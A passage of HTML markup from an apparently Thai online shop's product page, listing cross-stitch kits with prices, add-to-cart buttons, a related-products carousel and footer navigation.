	<a href="https://pinnshop.com/product/04-l/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="04-L : Cactus II" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/04-L-RT.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/04-l/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">04-L : Cactus II</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>130.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=5593" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5593" data-product_sku="04-L" aria-label="Add to cart: &ldquo;04-L : Cactus II&rdquo;" rel="nofollow" data-success_message="&ldquo;04-L : Cactus II&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5593" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2873 status-publish last instock product_cat-cross-stitch-kits product_cat-sweetys-world product_tag-baby-cactus product_tag-cactus product_tag-cross-stitch product_tag-kid product_tag-opuntia product_tag-305 product_tag-1366 product_tag-1369 product_tag-1357 product_tag-1363 product_tag-1367 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%ab%e0%b8%b9%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="J-16E : แคคตัสหูกระต่าย" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16E-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16E.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%ab%e0%b8%b9%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">J-16E : แคคตัสหูกระต่าย</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=2873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2873" data-product_sku="J-16E" aria-label="Add to cart: &ldquo;J-16E : แคคตัสหูกระต่าย&rdquo;" rel="nofollow" data-success_message="&ldquo;J-16E : แคคตัสหูกระต่าย&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2873" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-314758 status-publish first onbackorder product_cat-cross-stitch-kits product_cat-sweetys-world product_cat-you-me product_tag-you-and-me product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/31-r-%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/08/31-R-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="31-R : เพื่อนกันวันฝนตก" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/08/31-R-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/08/31-R-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/08/31-R.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/31-r-%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">31-R : เพื่อนกันวันฝนตก</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>330.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=314758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="314758" data-product_sku="31-R" aria-label="Add to cart: &ldquo;31-R : เพื่อนกันวันฝนตก&rdquo;" rel="nofollow" data-success_message="&ldquo;31-R : เพื่อนกันวันฝนตก&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_314758" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52983 status-publish instock product_cat-clearance-sale-date product_cat-cross-stitch-school product_cat-cross-stitch-shock-price product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-kid product_tag-kid-cross-stitch product_tag-pinn-cross-stitch product_tag-shock-price product_tag-singer product_tag-superstar product_tag-305 product_tag-1459 product_tag-1463 product_tag-1612 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-h/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-H : ความใฝ่ฝันของผม (นักร้อง)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-H-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-h/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-H : ความใฝ่ฝันของผม (นักร้อง)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=52983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52983" data-product_sku="46-H" aria-label="Add to cart: &ldquo;46-H : ความใฝ่ฝันของผม (นักร้อง)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-H : ความใฝ่ฝันของผม (นักร้อง)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52983" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52986 status-publish instock product_cat-cross-stitch-school product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-detective product_tag-kid product_tag-pinn-cross-stitch product_tag-305 product_tag-1460 product_tag-1463 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-i/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-i : ความใฝ่ฝันของผม (นักสืบ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-i-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-i/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-i : ความใฝ่ฝันของผม (นักสืบ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=52986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52986" data-product_sku="46-i" aria-label="Add to cart: &ldquo;46-i : ความใฝ่ฝันของผม (นักสืบ)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-i : ความใฝ่ฝันของผม (นักสืบ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52986" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52989 status-publish last instock product_cat-cross-stitch-school product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-cross-stitch product_tag-kid product_tag-pinn-cross-stitch product_tag-305 product_tag-1461 product_tag-1463 product_tag-1343 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-j/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-J : ความใฝ่ฝันของผม (คุณหมอ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-J-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-j/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-J : ความใฝ่ฝันของผม (คุณหมอ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=52989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52989" data-product_sku="46-J" aria-label="Add to cart: &ldquo;46-J : ความใฝ่ฝันของผม (คุณหมอ)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-J : ความใฝ่ฝันของผม (คุณหมอ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52989" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2869" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69729222b4dfa">Search</label><input type="search" name="s" id="69729222b4dfa" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
